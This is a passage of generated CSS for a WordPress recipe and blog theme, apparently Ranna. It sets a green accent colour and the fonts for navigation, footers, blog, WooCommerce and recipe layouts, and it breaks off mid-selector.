.main-navigation nav > ul > li > a:hover, .header-style-5.trheader .site-header .main-navigation nav > ul > li.current-menu-item > a:hover, .header-style-5.trheader .site-header .main-navigation nav > ul > li a.active, .header-style-5.trheader .site-header .main-navigation nav > ul > li.current > a, .header-style-1 .site-header .main-navigation ul.menu > li.current > a:hover, .header-style-1 .site-header .main-navigation ul.menu > li.current-menu-item > a:hover, .header-style-1 .site-header .main-navigation ul li a.active, .header-style-1 .site-header .main-navigation ul.menu > li.current-menu-item > a, .header-style-1 .site-header .main-navigation ul.menu > li.current > a { color: #40aa2e; } .trheader.non-stick .site-header .main-navigation ul.menu > li > a, .trheader.non-stick .site-header .search-box .search-button i, .trheader.non-stick .header-icon-seperator, .trheader.non-stick .header-icon-area .cart-icon-area > a { color: #ffffff; } .nav-action-elements-layout ul li .fill-btn { background-color: rgba(64, 170, 46, 1); } .nav-action-elements-layout ul li .fill-btn:hover { background-color: rgba(64, 170, 46, 0.8); } .site-header .main-navigation ul li ul li { background-color: #ffffff; } .site-header .main-navigation ul li ul li:hover { background-color: #ffffff; } .site-header .main-navigation ul li ul li a { font-family: , sans-serif; font-size : 16px; font-weight : 400; line-height : 26px; color: #111111; text-transform : ; font-style: normal; } .site-header .main-navigation ul li ul li:hover > a { color: #40aa2e; } .stick .site-header { border-color: #40aa2e} .site-header .main-navigation ul li.mega-menu > ul.sub-menu { background-color: #ffffff} .site-header .main-navigation ul li.mega-menu ul.sub-menu li a, .site-header .main-navigation ul li.mega-menu > ul.sub-menu li:before { color: #111111} .mean-container a.meanmenu-reveal, .mean-container .mean-nav ul li a.mean-expand { color: #40aa2e; } .header-style-3 .header-bottom .main-navigation, .mean-container a.meanmenu-reveal span { background-color: #40aa2e; } .mean-container .mean-bar {  border-color: #40aa2e; } .site-header .main-navigation ul li.mega-menu ul.sub-menu li a:hover { color: #40aa2e; } .mean-container .mean-nav ul li a { font-family: , sans-serif; font-size : 16px; font-weight : 400; line-height : 26px; color: #111111; text-transform : ; font-style: normal; } .mean-container .mean-nav ul li a:hover, .mean-container .mean-nav > ul > li.current-menu-item > a { color: #40aa2e; } .site-header .search-box .search-text { border-color: #40aa2e; } .header-style-2.trheader .site-header .header-social li a:hover { color: #40aa2e; } .header-style-2 .nav-action-elements-layout ul li .login-btn:hover { color: #40aa2e; } .header-style-3 .header-contact .fa, .header-style-3.trheader .header-social li a:hover { color: #40aa2e; } .header-style-3.trheader .header-contact li a, .header-style-3.trheader .header-social li a { color: #ffffff; } .site-header .header-social li a:hover { color: #40aa2e; } .header-style-4 .header-contact .fa, .header-style-4 .header-social li a:hover, .header-style-4.trheader .header-social li a:hover { color: #40aa2e; } .header-style-4.trheader .header-contact li a, .header-style-4.trheader .header-social li a { color: #ffffff; } .header-style-5 .header-menu-btn { background-color: #40aa2e; } .trheader.non-stick.header-style-5 .header-menu-btn { color: #ffffff; } .header-style-6.trheader .site-header .header-social li a:hover { color: #40aa2e; } body { font-family: , sans-serif; font-size: 18px; line-height: 30px; font-weight: 400; } h1 { font-family: Oxygen, sans-serif; font-size: 36px; line-height: 48px; font-weight: 700; } h2 { font-family: Oxygen, sans-serif; font-size: 28px; line-height: 42px; font-weight: 700; } h3 { font-family: Oxygen, sans-serif; font-size: 22px; line-height: 36px; font-weight: 700; } h4 { font-family: Oxygen, sans-serif; font-size: 20px; line-height: 30px; font-weight: 700; } h5 { font-family: Oxygen, sans-serif; font-size: 18px; line-height: 28px; font-weight: 700; } h6 { font-family: Oxygen, sans-serif; font-size: 16px; line-height: 26px; font-weight: 700; } .entry-banner .entry-banner-content h1 { color: #ffffff; } .breadcrumb-area .entry-breadcrumb span a, .breadcrumb-trail ul.trail-items li a { color: #ffffff; } .breadcrumb-area .entry-breadcrumb span a:hover, .breadcrumb-trail ul.trail-items li a:hover { color: #646464; } .breadcrumb-trail ul.trail-items li, .breadcrumb-area .entry-breadcrumb .breadcrumb-seperator { color: #ffffff; } .breadcrumb-area .entry-breadcrumb > span:last-child, .breadcrumb-trail ul.trail-items li > span { color: #dacece; } .entry-banner:after {   background: rgba(64, 170, 46, 0.95); } .entry-banner .entry-banner-content .delimiter { color: #ffffff; } .scrollToTop { background-color: #40aa2e; border-color: #40aa2e; } .footer-top-area { background-color: #000000; } .footer-top-area .widget h3 { color: #ffffff; } .footer-top-area .widget { color: #ffffff; } .footer-bottom-area a:link, .footer-bottom-area a:visited, .footer-top-area .widget a:link, .footer-top-area .widget a:visited, .footer-top-area .rt_footer_social_widget .footer-social li a i, .footer-style-3 .footer-social ul li a, .footer-style-4 .footer-social ul li a, .footer-style-5 .footer-bottom-social ul li a { color: #ffffff; } .footer-top-area .widget a:hover, .footer-top-area .widget a:active, .footer-bottom-area a:hover, .footer-bottom-area .widget ul li a:hover, .footer-style-4 .footer-social ul li a:hover, .footer-style-5 .footer-bottom-social ul li a:hover { color: #ffffff; } .footer-bottom-area { background-color: #ffffff; color: #ffffff; } .footer-top-area, .footer-bottom-area .footer-bottom-left { color: #ffffff; } .rt-box-title-1 span { border-top-color: #40aa2e; } .footer-top-area .rt_footer_social_widget .footer-social li a:hover i, .footer-style-3 .footer-social ul li a:hover { color: #ffffff; } .footer-area .copyright a:hover { color: #40aa2e; } .search-form .input.search-submit { background-color: #40aa2e; border-color: #40aa2e; } .search-form .input.search-submit a:hover { color: #40aa2e; } .tagcloud a:hover { background: #40aa2e; } .widget ul li a:hover, .sidebar-widget-area .widget ul li a:hover { color: #40aa2e; } .sidebar-widget-area .widget .rt-slider-sidebar .rt-single-slide .testimo-info .testimo-title h3, .sidebar-widget-area .rt_widget_recent_entries_with_image .media-body .posted-date a, .sidebar-widget-area .widget ul li.active a, .sidebar-widget-area .widget ul li.active a:before, .footer-top-area .search-form input.search-submit, .footer-top-area ul li:before, .footer-top-area ul li a:before { color: #40aa2e; } .footer-top-area .search-form input.search-submit, .footer-top-area ul li a:before, .footer-top-area .stylish-input-group .input-group-addon button i, .footer-top-area .widget_archive li a:before {  color: #40aa2e; } .footer-top-area .stylish-input-group .input-group-addon button:hover, .element-sidebar-title h3:after { background: #40aa2e; } .rt-box-title-1, .footer-top-area .search-form button { background-color: #40aa2e; } .footer-topbar , .footer-topbar .emergrncy-content-holder{ background: #40aa2e; } .footer-topbar .emergrncy-content-holder:before { border-color: transparent #40aa2e; } .sidebar-widget-area .widget h3:after, .sidebar-widget-area .widget h3.widgettitle:after, .elementor-widget-container h5:after { background-color: #40aa2e; } .rt-news-box .media-body h3 a:hover, .post-tab-layout .entry-title a:hover, .rt-news-box .post-box-date ul li i, .post-tab-layout .post-box-date ul li i, .feature-post-layout .post-box-date ul li i, .post-box-style .post-box-date ul li i {   color: #40aa2e; } .sidebar-widget-area .widget ul li a:before, .sidebar-widget-area .widget_recent_comments ul li.recentcomments > span:before {   color: #40aa2e; } .feature-post-layout .entry-title a:hover, .post-box-style .media-body h3 a:hover, .post-box-style .post-box-date ul li a:hover, .feature-post-layout .post-box-date ul li a:hover { color: #40aa2e; } .widget-latest ul.block-list .single-item .item-content .item-ctg a, .widget-latest ul.block-list .single-item .item-content .item-title a:hover, .widget-latest ul.block-list .single-item .item-content .item-post-by a:hover, .widget-latest ul.block-list .single-item .item-content i { color: #40aa2e; } .widget-latest ul.block-list .single-item .item-img .count-number { background-color: rgba(64, 170, 46, 0.8); } .apsc-theme-4 .apsc-each-profile:hover .apsc-inner-block { background-color: #40aa2e; } .mc4wp-form .form-group .item-btn { background-color: rgba(64, 170, 46, 1); } .mc4wp-form .form-group .item-btn:hover { background-color: rgba(64, 170, 46, 0.8); } a:link, a:visited, .entry-footer .about-author .media-body .author-title, .entry-title h1 a{ color: #40aa2e; } .comments-area .main-comments .replay-area a:hover, .comments-area .main-comments .replay-area a:after { color: #40aa2e; } .blog-style-2 .readmore-btn:hover { background-color: #40aa2e; color: #ffffff; } .blog-layout-1.sticky .blog-box, .blog-layout-4.sticky .blog-box, .blog-layout-2.sticky, .blog-layout-3.sticky { border-color: #40aa2e; } .blog-box .blog-img-holder .entry-content { background: #40aa2e; } .blog-box .blog-bottom-content-holder ul li i , .blog-box .blog-bottom-content-holder ul li a:hover { color: #40aa2e; } .comments-area > h4:before, .comment-respond > h4:before { background: #40aa2e; } .error-page-area {   background-color: #ffffff; } .error-page-area .text-1 {  color: #111111; } .error-page-area .text-2 { color: #444444; } #respond form .btn-send { background-color: rgba(64, 170, 46, 1); } #respond form .btn-send:hover { background-color: rgba(64, 170, 46, 0.8); } .item-comments .item-comments-list ul.comments-list li .comment-reply { background-color: #40aa2e; } .title-bar35:after { background: #40aa2e; } a.blog-button { color: #40aa2e !important;  border-color: #40aa2e; } .ranna-button-2 { background: #40aa2e; border-color: #40aa2e; } .entry-content a.grid-fill-btn:hover:after, .entry-content .rt-grid-fill-btn a.grid-fill-btn:hover:after { color: #40aa2e; } .ranna-button-1:hover { background: #40aa2e; border-color: #40aa2e; } .ranna-primary-color { color: #40aa2e; } .wpcf7-form input[type="submit"] { background: #40aa2e; } .wpcf7-form input[type="submit"]:hover { background: rgba(64, 170, 46, 0.8); } .entry-content .item-btn, .rtin-content .item-btn { color: #40aa2e; } .entry-content .blog-post-button:hover {   background: #40aa2e; } .entry-footer ul.item-tags li a:hover, .entry-content .blog-post-button i:before { color: #40aa2e; } .ui-cat-tag span a:hover {   background: #40aa2e; } .post-navigation .post-nav-title a:hover, .about-author ul.author-box-social li a:hover, .entry-footer .item-tags a:hover, .post-navigation .prev-article:hover, .post-navigation .next-article:hover, .post-navigation .prev-article a:hover, .post-navigation .next-article a:hover, .entry-header .entry-meta ul.post-light li a:hover { color: #40aa2e; } .entry-header .entry-post-meta ul li a, .blog-box .entry-content ul li i, .entry-header .entry-meta ul li i, .entry-footer .item-tags span { color: #40aa2e; } .entry-header .entry-meta .post-date, .post-detail-style2 .entry-meta .post-date {  background: #40aa2e; } .comments-area h4:after, .rt-related-post .title-section h2:after, .single-recipe-layout1 .comment-respond h2:before, .section-heading:before { background-color: #40aa2e; } .entry-content ol li:before, .single-post .entry-content ol li:before, blockquote p:before { color: #40aa2e; } .single-recipe-layout1 .ctg-name a, .single-recipe-layout1 .entry-meta .single-meta i, .single-recipe-layout1 .entry-meta .single-meta a:hover, .single-recipe-layout1 .entry-meta .single-meta a:hover span, .single-recipe-layout2 .entry-meta .single-meta i, .single-recipe-layout2 .entry-meta .single-meta a:hover, .single-recipe-layout2 .entry-meta .single-meta a:hover span, .single-recipe-layout2 .recipe-author .author-social a:hover, .single-recipe-layout2 .next-prev-post .prev-post .item-content .post-title a:hover, .single-recipe-layout2 .next-prev-post .next-post .item-content .post-title a:hover { color: #40aa2e; } .action-item li button:hover { color: #40aa2e; } .action-item li.action-share-hover .action-share-wrap:before { border-bottom-color: #40aa2e; } .action-item li.action-share-hover .action-share-wrap a, .single-recipe-layout1 .direction-wrap-layout1 .serial-number, .single-recipe-layout1 .tag-share ul li .inner-tag li a:hover, .single-recipe-layout2 .tag-share ul li .inner-tag li a:hover { background-color: #40aa2e; } .product-box-layout2 .item-content .item-title a:hover { color: #40aa2e; } .single-recipe-layout1 .recipe-reviews .reviews-single-item .item-btn > a i, .single-recipe-layout1 .recipe-reviews .reviews-single-item .item-btn:hover > a { color: #40aa2e; } .blog-layout-1 .entry-header .entry-thumbnail-area .post-date1 { background: #40aa2e; } .blog-layout-1 .entry-header .entry-content h3 a:hover {  color: #40aa2e; } .blog-layout-1 .entry-header .entry-content .ranna-button-7 {  background: #40aa2e; } .rt-blog-layout .entry-thumbnail-area ul li i {  color: #40aa2e; } .rt-blog-layout .entry-thumbnail-area ul li a:hover {  color: #40aa2e; } .rt-blog-layout .entry-thumbnail-area ul .active {  background: #40aa2e; } .rt-blog-layout .entry-content h3 a:hover {  color: #40aa2e; } .blog-box .blog-social li a:hover i {  color: #40aa2e; } .blog-box .blog-img-holder .entry-content {  background: #40aa2e; } .blog-layout-2 .entry-meta .blog-cat ul li a, .entry-footer .post-share > span, .entry-footer .post-share .share-links a:hover {  color: #40aa2e; } .blog-box .entry-content h3 a:hover, .blog-layout-2 .entry-content h3 a:hover, .blog-layout-3 .entry-content h3 a:hover, .blog-box .blog-bottom-content-holder h3 a:hover, .rt-related-post-info .post-title a:hover, .rt-related-post-info .post-date ul li i { color: #40aa2e; } .blog-box .entry-content ul li a:hover, .blog-layout-2 .entry-meta ul li a:hover, .blog-layout-3 .entry-meta ul li a:hover { color: #40aa2e; } .pagination-area.user a.next.page-numbers:hover, .pagination-area.user span.current, .pagination-area.user a:hover, .pagination-area li.active a:hover, .pagination-area ul li.active a, .pagination-area ul li a:hover, .pagination-area ul li span.current{ background-color: #40aa2e; } .wpcf7-form .form-group .form-control:focus { border-color: #40aa2e; } .team-details-social li a {  background: #40aa2e;  border: 1px solid #40aa2e; } .team-details-social li:hover a {  border: 1px solid #40aa2e; } .team-details-social li:hover a i {  color: #40aa2e; } .skill-area .progress .lead {  border: 2px solid #40aa2e; } .skill-area .progress .progress-bar {  background: #40aa2e; } .team-details-info li i {  color: #40aa2e; } .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .rt-woo-nav .owl-custom-nav-title::after, .rt-woo-nav .owl-custom-nav .owl-prev:hover, .rt-woo-nav .owl-custom-nav .owl-next:hover, .woocommerce ul.products li.product .onsale, .woocommerce span.onsale, .woocommerce a.added_to_cart, .woocommerce #respond input#submit:hover, .woocommerce div.product form.cart .button, .woocommerce input.button:hover, p.demo_store, .woocommerce #respond input#submit.disabled:hover, .woocommerce #respond input#submit:disabled:hover, .woocommerce #respond input#submit[disabled]:disabled:hover, .woocommerce a.button.disabled:hover, .woocommerce a.button:disabled:hover, .woocommerce a.button[disabled]:disabled:hover, .woocommerce button.button.disabled:hover, .woocommerce button.button:disabled:hover, .woocommerce button.button[disabled]:disabled:hover, .woocommerce input.button.disabled:hover, .woocommerce input.button:disabled:hover, .woocommerce input.button[disabled]:disabled:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a { background-color: #40aa2e; } .woocommerce ul.products li.product .price, .woocommerce .product-thumb-area .product-info ul li a:hover .fa, .woocommerce .product-thumb-area .product-info ul li a.add_to_cart_button:hover:after, .woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce div.product .product-meta a:hover, .woocommerce a.woocommerce-review-link:hover { color: #40aa2e; } .woocommerce-message, .woocommerce-info { border-color: #40aa2e; } .woocommerce .product-thumb-area .overlay { background-color: rgba(64, 170, 46, 0.8); } .woocommerce #respond input#submit, .woocommerce button.button, .woocommerce input.button, .woocommerce a.button { background-color: #40aa2e; } .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button:hover, .woocommerce div.product form.cart .button:hover {  background-color: #40aa2e; } .sidebar-widget-area .widget_search form button {  color: #40aa2e; } .sidebar-widget-area .widget_search form button:hover, .woocommerce ul.products li.product h3 a:hover { color: #40aa2e; } .cart-icon-products .widget_shopping_cart .mini_cart_item a:hover {  color: #40aa2e; } .woocommerce .product-thumb-area:after, .woocommerce .sidebar-widget-area ul.product_list_widget li a:after { background-color: rgba(64, 170, 46, 0.8); } .woocommerce .sidebar-widget-area ul.product_list_widget li .woocommerce-Price-amount.amount {  color: #40aa2e; } .woocommerce .section-title:before {  background-color: #40aa2e; } .woocommerce div.product .woocommerce-tabs ul.tabs li.hover a, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a { color: #40aa2e; } .rt-drop, .post-detail-style3 .breadcrumbs-area2 .breadcrumbs-content ul li, .post-detail-style3 .breadcrumbs-area2 .breadcrumbs-content ul li a, .post-detail-style3 .breadcrumbs-area2 .breadcrumbs-content ul li a:hover, .breadcrumbs-area2 .breadcrumbs-content h3 a:hover, .post-detail-style3 .post-3-no-img-meta ul.post-info-light li a:hover, .post-detail-style3 .entry-meta li a:hover, .sidebar-widget-area .widget .corporate-address li i, .sidebar-widget-area .widget .corporate-address li i.fa-map-marker, .rt-news-box .post-cat span a:hover, .rt-news-box .topic-box .post-date1 span a:hover, .rt_widget_recent_entries_with_image .topic-box .post-date1 span a:hover, .sidebar-widget-area .widget.title-style-1 h3.widgettitle, .rt_widget_recent_entries_with_image .topic-box .widget-recent-post-title a:hover, .search-form input.search-submit, .header-style-5.trheader .header-social li a:hover, .header-style-5 .header-social li a:hover, .header-style-5 .header-contact .fa, .header-style-4.trheader .header-social li a:hover, .header-style-4 .header-social li a:hover, .header-style-4 .header-contact .fa, .header-style-3.trheader .header-social li a:hover, .header-style-3.trheader.non-stickh .header-social li a:hover, .header-style-3 .header-contact .fa, ul.news-info-list li i, .about-author .media-body .author-title a:hover, .header-style-2 .header-contact .fa, .search-form input.search-submit:hover, .rt-cat-list-widget li:hover a, .footer-top-area .widget_archive li a:before, .footer-top-area .widget_tag_cloud a:hover, .footer-top-area .search-form input.search-submit, .ui-cat-tag a:hover, .entry-post-meta .post-author a:hover, .post-detail-style2 .post-info-light ul li a:hover, .post-detail-style2 .entry-meta li a:hover, .entry-title a:hover, .comments-area .main-comments .comment-meta .comment-author-name a:hover, .rt-blog-layout .entry-thumbnail-area ul li i, .rt-blog-layout .entry-thumbnail-area ul li a:hover, .rt-blog-layout .entry-content h3 a:hover, .blog-layout-1 .entry-meta ul li a:hover, .blog-box .blog-bottom-content-holder ul li i, .footer-top-area .rt-news-box .dark .rt-news-box-widget .media-body a:hover, .entry-footer .share-social ul a:hover { color: #40aa2e; } .login-box-layout1 .login-form .btn-area .btn-fill.btn-dark:hover, .rt-box-title-2,.blog-box .blog-img-holder .entry-content, button, input[type="button"], input[type="reset"], input[type="submit"], .sidebar-widget-area .widget.title-style-1 h3.widgettitle, .rt-cat-list-widget li:before, .elementor-widget-wp-widget-categories ul li:before, .cat-holder-text, .rt-blog-layout .entry-thumbnail-area ul .active, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li .current, .pagination-area ul li .current, .woocommerce nav.woocommerce-pagination ul li.active a, .blog-layout-2 .entry-meta .blog-cat ul li a:hover, .blog-layout-3 .entry-meta ul li.blog-cat li a:hover {   background-color: #40aa2e; } .post-detail-style2 .cat-holder:before {   border-top: 8px solid #40aa2e; } .footer-top-area .widget_tag_cloud a:hover { background-color: #40aa2e !important; border: 1px solid #40aa2e !important; } .entry-content .wpb_layerslider_element a.layerslider-button, .comments-area h3.comment-num:after {  background: #40aa2e; } .entry-content .btn-read-more-h-b, .pagination-area ul li span .header-style-10.trheader #tophead .tophead-social li a:hover {   border: 1px solid #40aa2e; } .woocommerce nav.woocommerce-pagination ul li span {   border-color: #40aa2e; } .woocommerce nav.woocommerce-pagination ul li .current, .woocommerce nav.woocommerce-pagination ul li a:hover {   background-color: #40aa2e !important; } .woocommerce div.product .share-links a:hover {   color: #40aa2e; } .bottomBorder {   border-bottom: 2px solid #40aa2e; } .search-form input.search-field { border-color: #40aa2e; } .custom-search-input .btn, form.search-form button {   color: #40aa2e; } #respond form input:focus, #respond form textarea:focus { border-color: #40aa2e; } .search-form input.search-submit { background-color: #40aa2e; border: 2px solid #40aa2e; } .sidebar-widget-area .widget.title-style-1 h3.widgettitle span { border-top: 10px solid #40aa2e; } .sidebar-widget-area .widget_tag_cloud a:hover { background-color: #40aa2e; } .cat-holder:before {   border-top: 8px solid #40aa2e; } .footer-top-area .widgettitle:after, .footer-top-area .mc4wp-form .form-group .item-btn {   background: #40aa2e; } .footer-bottom-social ul li a { background-color: #40aa2e; } .footer-bottom-social ul li a:hover {   background-color: #40aa2e; } .nutrition-wrap .item-title i, .ingridients-wrap .item-title i, .shop-box-layout1 .item-content .item-price, .shop-box-layout1 .item-content .item-title a:hover, .single-recipe-layout-2 .swiper-button-prev, .single-recipe-layout-2 .swiper-button-next, .author-box-layout1 .author-social-info .item-number, .author-box-layout1 .author-personal-info .item-content .item-title a:hover, .product-box-layout2 .item-content .entry-meta li a:hover, .product-box-layout2 .item-content .entry-meta li:last-child:hover, .single-recipe-layout1 .item-feature ul li .feature-icon i, .single-recipe-layout1 .item-feature ul li .feature-icon i:before, .single-recipe-layout2 .item-feature ul li .feature-icon i, .single-recipe-layout2 .item-feature ul li .feature-icon i:before, .adv-search-wrap .btn-group .input-group-btn button.btn-adv-serch i:before {   color: #40aa2e; } .error-content-box .item-btn, .submit-recipe-form .btn-upload:hover, .related-recipe .owl-theme .owl-nav .owl-next:hover, .related-recipe .owl-theme .owl-nav .owl-prev:hover, .single-recipe-layout-2 .swiper-button-prev:hover, .single-recipe-layout-2 .swiper-button-next:hover, .adv-search-wrap .btn-group .input-group-btn button.btn-search:hover, .adv-search-wrap .advance-search-form .item-title:before, .single-recipe-layout2 .direction-wrap-layout2 .direction-box-layout2 .serial-number {   background-color: #40aa2e; } .shop-box-layout1 .mask-item:before, .submit-recipe-form .btn-submit:hover { background-color: rgba(64, 170, 46, 0.8); } .single-recipe-layout1 .direction-wrap-layout1 .serial-number:after { border-left-color: #40aa2e; } .submit-recipe-form .btn-submit { background-color: rgba(64, 170, 46, 1); }.entry-content .light-button , .entry-content .light-button i, .entry-content a.grid-fill-btn:hover, .entry-content .rt-grid-fill-btn a.grid-fill-btn:hover, .entry-content .rt-text-with-btn a.light-box:hover { color: #40aa2e !important; } .title-text-button .rtin-dark .ranna-button:hover { color: #40aa2e; } .entry-content a.grid-fill-btn, .entry-content .rt-grid-fill-btn a.grid-fill-btn, .dark-button { border-color: #40aa2e; background: #40aa2e; } .entry-content .rt-text-with-btn a.light-box {   background: #40aa2e; } .title-text-button .rtin-dark .ranna-button { border-color: #40aa2e; background: #40aa2e; } .ig-block .instagallery-actions .igact-instalink {   background: #40aa2e !important; } .ig-block .instagallery-actions .igact-instalink:hover {   background: #40aa2e !important; } .rtin-contact-box .rtin-dark .ranna-button { background: #40aa2e; } .rtin-contact-box .rtin-dark .ranna-button:hover {   background: #40aa2e; } .rtin-contact-box .rtin-light .ranna-button:hover {   background: #40aa2e; } .rt-vc-title-1 h2::after, .rt-vc-title h2:after , .section-title h2:after, .sec-title.style2 .rtin-title:before, .sec-title.style2 .rtin-title:after { background: #40aa2e; } .sec-title.style2 .section-title span { color: #40aa2e; } .slider-left-side-content .side-content, .slider-right-side-content ul.footer-social li a, .fullpage-wrapper .fullpage-scroll-content .item-btn:hover { color: #40aa2e; } .slider-right-side-content ul.footer-social li a:hover { color: #40aa2e; } .fps-menu-list li.active a, .ms-menu-list li a { color: #40aa2e; } .title-text-button .rtin-light .ranna-button { color: #40aa2e; } .ranna-slider-content-layout1 .item-content .sub-title, .product-box-layout1 .item-content .sub-title { color: #40aa2e; } .rt-owl-nav-1.slider-nav-enabled .owl-carousel .owl-nav > div { color: #40aa2e; } .rt-owl-nav-1.slider-dot-enabled .owl-carousel .owl-dots .owl-dot:hover span, .rt-owl-nav-1.slider-dot-enabled .owl-carousel .owl-dots .owl-dot.active span { background: #40aa2e; } .rt-owl-nav-1.slider-nav-enabled .owl-carousel .owl-nav > div:hover { background: #40aa2e; } .rt-owl-nav-2.slider-dot-enabled .owl-carousel .owl-dot:hover span , .rt-owl-nav-2.slider-dot-enabled .owl-carousel .owl-dot.active span { background: #40aa2e; } .rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-nav > div:hover { background: #40aa2e; } .rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-nav > div { color: #40aa2e; } .post-grid-default .rtin-single-post .rtin-content h3 a:hover, .recipe-grid-style3 .item-content .item-title a:hover { color: #40aa2e; } .post-grid-default .item-content .entry-meta li i, .post-grid-default .post-footer ul li i, .post-grid-default .rtin-single-post .post-meta ul li i, .post-grid-default .rtin-single-post .post-meta ul li a:hover, .post-grid-default .post-footer ul li a:hover { color: #40aa2e; } .recipe-grid-style3 .item-content ul.entry-meta li a:hover, .recipe-grid-style3 .item-content ul.entry-meta li a:hover span { color: #40aa2e; } .recipe-grid-style3 .item-figure:before { background-color: rgba(64, 170, 46, 0.8); } .post-list-default .rtin-single-post .rtin-content h3 a:hover, .post-list-default .rtin-single-post .rtin-content h4 a:hover, .recipe-list-4 .item-content .item-title a:hover { color: #40aa2e; } .post-list-default .post-meta ul li i, .post-list-default .post-footer ul li i, .post-list-default .post-meta ul li a:hover, .post-list-default .post-footer ul li a:hover, .recipe-list-4 .item-content .entry-meta li a:hover, .recipe-list-4 .item-content .entry-meta li a:hover span { color: #40aa2e; } .recipe-list-4 .item-content .entry-meta li i { color: #40aa2e; } .recipe-list-4 .item-figure:before { background-color: rgba(64, 170, 46, 0.8); } .entry-content .post-box-default a.item-btn {  color: #40aa2e;  }  .post-box-default .rtin-single-post .post-meta ul li i, .post-box-default .post-footer ul li i {  color: #40aa2e;  } .post-box-style4 .rtin-content .sub-title a:hover, .post-box-default .item-content .item-title:hover a, .post-box-default .item-content .entry-meta li a:hover, .post-box-default .entry-meta i, .post-box-default .rtin-single-post .rtin-content h3 a:hover, .post-box-default .rtin-single-post .rtin-content h4 a:hover { color: #40aa2e; } .product-box-layout1 .item-content .item-title a:hover, .product-box-layout3 .item-content .item-title a:hover, .product-box-layout4 .item-content .item-title a:hover { color: #40aa2e; } .product-box-layout1 .item-content .entry-meta li i, .product-box-layout3 .item-content .entry-meta li i, .product-box-layout4 .item-content ul.entry-meta li i { color: #40aa2e; } .product-box-layout1 .item-content .entry-meta li a:hover, .product-box-layout3 .item-content .entry-meta li a:hover, .product-box-layout4 .item-content .entry-meta li a:hover, .product-box-layout1 .item-content .entry-meta li a:hover span, .product-box-layout3 .item-content .entry-meta li a:hover span, .product-box-layout4 .item-content .entry-meta li a:hover span { color: #40aa2e; } .product-box-layout4 .item-figure:before { background-color: rgba(64, 170, 46, 0.8); } .category-box-layout1 .item-content .item-title a:hover { color: #40aa2e; } .category-box-layout1 .item-content .sub-title:before, .product-box-layout1.post-single-style4 .item-content .item-btn { background-color: #40aa2e; } .post-single-default .rtin-single-post .rtin-content h3 a:hover { color: #40aa2e; } .post-single-default .post-footer ul li i, .post-single-default .rtin-single-post .post-meta ul li i, .post-single-default .rtin-single-post .post-meta ul li a:hover, .post-single-default .post-footer ul li a:hover { color: #40aa2e; } .post-slider-default .rtin-single-post .rtin-content h3 a:hover, .ranna-slider-content-layout1 .item-content .item-title a:hover, .featured-box-layout1 .item-content .item-title a:hover { color: #40aa2e; } .post-slider-default .post-meta ul li i, .ranna-slider-content-layout1 .item-content .entry-meta li i, .ranna-slider-content-layout1 .item-content .entry-meta li a i, .recipe-slider-style6 .featured-box-layout1 .item-content ul.entry-meta li i { color: #40aa2e; } .post-slider-default .post-meta ul li a:hover, .ranna-slider-content-layout1 .item-content .entry-meta li a:hover, .ranna-slider-content-layout1 .item-content .entry-meta li a:hover span, .recipe-slider-style6 .featured-box-layout1 .item-content ul.entry-meta li a:hover { color: #40aa2e; } .info-style1 .item-sl .rtin-item-title a:hover, .info-style2 .rtin-item .rtin-item-title a:hover {  color: #40aa2e; } .rtin-contact-address ul li a:hover {  color: #40aa2e; } .info-style4 .rtin-image .rtin-media .rtin-item-title a i { color: #40aa2e; } .info-box .rtin-item-title a:hover { color: #40aa2e !important; } .info-style4.info-box .rtin-item-title a:hover { color: #40aa2e !important; } .rt-text-advertise h2 span, .rt-cta-1 .rtin-cta-contact-button a:hover { color: #40aa2e; } .rt-cta-2 .rtin-cta-right:before , .rt-cta-2 .rtin-cta-right {  background-color: #40aa2e; } .elementor-widget-wp-widget-categories ul li:hover a, .fixed-sidebar-left .elementor-widget-wp-widget-nav_menu ul > li > a:hover { color: #40aa2e; } .product-box .item-content .item-title a:hover, .fix-bar-bottom-copyright .rt-about-widget ul li a:hover, .fixed-sidebar-left .rt-about-widget ul li a:hover { color: #40aa2e; } .barshow .title-bar, .about-info-text h2:after { background-color: #40aa2e; } .adv-search-wrap.search-layout2 .advance-search-form .checkbox-primary input[type="checkbox"]:checked + label::before, .adv-search-wrap .advance-search-form .checkbox-primary input[type="checkbox"]:checked + label::before, .listing-form .checkbox-primary input[type="checkbox"]:checked + label::before, .login-box-layout1 .login-form .checkbox-primary input[type="checkbox"]:checked + label::before, .user-edit.meta-item li.item-btn .btn-fill, .product-box .item-content .meta-item li.item-btn .btn-fill, .my-account-wrap .my-account-content .logout .login-form .checkbox-primary input[type="checkbox"]:checked + label::before { background-color: #40aa2e; border-color: #40aa2e; } .adv-search-wrap.search-layout2 .advance-search-form .item-title:before, .adv-search-wrap.search-layout2 .btn-group .input-group-btn button.btn-search:hover , .adv-search-wrap .advance-search-form .item-title:before, .adv-search-wrap .btn-group .input-group-btn button.btn-search:hover, .listing-form .btn-upload, .product-box .item-content .meta-item li.entry-meta ul li a:hover, .product-box .item-content .meta-item li.ctg-name a:hover i, .login-box-layout1 .login-form .btn-area .btn-fill.btn-primary, .my-account-wrap .my-account-content .logout .login-form .btn-fill, .user-edit.meta-item li.item-btn .btn-fill, .my-account-wrap .my-account-nav a.active, .nav-control-layout3 .owl-nav > button:hover, .submit-recipe-form .additional-input-box.icon-right i:hover { background-color: #40aa2e; } .adv-search-wrap.search-layout2 .btn-group .input-group-btn button.btn-adv-serch i:before, .adv-search-wrap.search-layout2 .btn-group .input-group-btn button.btn-adv-serch i, .adv-search-wrap .btn-group .input-group-btn button.btn-adv-serch i:before, .adv-search-wrap .btn-group .input-group-btn button.btn-adv-serch i, .listing-form .btn-add-more, .listing-form .btn-add-more, .product-box .item-content .meta-item li.ctg-name a:hover, .product-box .item-content .meta-item li.ctg-name a i, .user-edit.meta-item li.item-btn .btn-fill:hover, .product-box .item-content .meta-item li.item-btn .btn-fill:hover, .my-account-wrap 